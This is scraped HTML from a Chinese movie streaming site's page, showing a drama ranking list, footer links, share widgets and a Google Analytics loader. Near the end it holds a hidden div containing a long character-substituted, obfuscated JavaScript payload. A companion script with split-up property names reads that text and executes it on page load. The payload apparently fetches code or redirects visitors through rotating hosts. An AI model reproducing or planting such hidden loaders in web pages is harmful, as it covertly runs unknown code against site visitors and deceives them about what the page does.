more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="深水" href="/detail/112184.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://hongniuzyimage.com/cover/30699e092fabcb864ff2b28ab84e420d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2284</span><h4 class="title">深水</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;美国 / 澳大利亚&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="part_eone"><a href="/detail/103286.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>泰山</a></li><li class="part_eone"><a href="/detail/70041.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>告白</a></li><li class="part_eone"><a href="/detail/69982.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>异世浮生</a></li><li class="part_eone"><a href="/detail/62195.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>伦敦战场</a></li><li class="part_eone"><a href="/detail/58309.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>印度狂战士苏亚</a></li><li class="part_eone"><a href="/detail/54521.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>甜蜜诅咒</a></li><li class="part_eone"><a href="/detail/44585.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>亡命鸳鸯</a></li><li class="part_eone"><a href="/detail/31582.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>圆明园</a></li><li class="part_eone"><a href="/detail/29185.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2284</span>未成年</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="146800" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.szyukuotex.com/" title="星辰影院">星辰影院</a>提供最新无删减高清电影、动漫动画、综艺节目、VIP电视剧全集免费在线观看</p ><p>Copyright © 2022 szyukuotex.com All Rights Reserved</p><p>滇ICP备60490563号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/211.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/212.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/214.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/213.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.szyukuotex.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《过细》https://www.szyukuotex.com/detail/146800.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szyukuotex.com/static/js/web.js
body_size: 32
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JYZNMZGJD9\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JYZNMZGJD9\');");
document.writeln("</script>");